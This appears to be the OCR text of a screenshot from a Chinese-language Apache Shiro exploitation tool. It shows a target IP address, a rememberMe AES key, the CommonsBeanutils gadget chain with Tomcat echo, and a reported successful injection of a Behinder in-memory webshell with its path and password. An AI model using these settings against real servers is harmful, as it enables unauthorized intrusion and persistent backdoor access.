 检测目标
GET 目标地址 http://39.98.109.138:8080/login;jsessionid=AAE51A3C05DD54F212D55956E48E76DC 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
冰蝎[Filter] 注入成功!
路径：http://39.98.109.138:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------